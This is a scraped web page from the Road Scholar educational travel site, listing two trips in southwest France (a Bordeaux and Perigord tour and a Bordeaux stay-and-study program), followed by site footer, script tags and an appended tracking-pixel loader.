                        <div class="selectbox ddb-container  " tabindex="0" role="button" aria-label="toggle"><div class="sb-label ddb-button"><div class="sb-text ddb-text">Relevance</div>
        <div class="sb-arrow icon-uniE7AD"></div></div>
    <ul class="sb-list ddb-list no-cutoff"><li class="js-sorting-option" data-value="mostPopular" data-direction="asc" tabindex="0" role="button" aria-label="sort">Most Popular</li><li class="js-sorting-option" data-value="relevance" data-direction="asc" tabindex="0" role="button" aria-label="sort">Relevance</li><li class="js-sorting-option" data-value="TripStartPrice" data-direction="asc" tabindex="0" role="button" aria-label="sort">Price</li><li class="js-sorting-option" data-value="MostUpComingStartDate" data-direction="asc" tabindex="0" role="button" aria-label="sort">Start Date</li><li class="js-sorting-option" data-value="title" data-direction="asc" tabindex="0" role="button" aria-label="sort">Title Asc</li><li class="js-sorting-option" data-value="title" data-direction="desc" tabindex="0" role="button" aria-label="sort">Title Desc</li></ul></div></div></div></section><section class="trip-card-container"><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/14253/Southwest-France-Bordeaux-and-the-Perigord" aria-label="Southwest France: Bordeaux and the Perigord"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/14253-southwest-france-bordeaux-perigord-carcassonne-castle-smhoz.jpg/Zz02NzIxNDViNmZlMmUxMWVkOTNkZmJhNDRmNzQyOGY1Ng==" />
            <div class="card-body"><h4 class="card-title">Southwest France: Bordeaux and the Perigord</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">5,299</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">14 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.93</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/23313/Living-and-Learning-in-Bordeaux-Independent-Stay-and-Study" aria-label="Living and Learning in Bordeaux: Independent Stay and Study"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/23313-living-learning-bordeaux-smhoz.jpg/Zz01YjNhZjdhMGZlMzkxMWVkYjJiYTQ2YmFmOThhMmY2Mg==" alt="Living and Learning Bordeaux" />
            <div class="card-body"><h4 class="card-title">Living and Learning in Bordeaux: Independent Stay and Study</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">12,399</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">45 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.63</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Let&#x27;s Go!</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div></section><div class="component-searchResults-buttons"><div class="searchOnMapBtnContainer"><div class="searchOnMapBtn hidden" style><a>See Results on Map</a></div></div></div></div></section></div></div><!--Blazor:{"prerenderId":"d67ef1ffd30d41b488496def0a1d8819"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>

    


</div>

<div  class="wrapper component-universal-item component-share-button ">
    <div class="cui-wrapper">
        <button class="share-button btn btn-bluelagoon">Share This Page</button>
    </div>
</div>
    


<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2025 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8301"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Fcollections%2Ffrance%2Fnouvelle-aquitaine%2F&sessionid=470902fcf909f857ba48eba17361bc7e&v=1766577730644&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 263
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}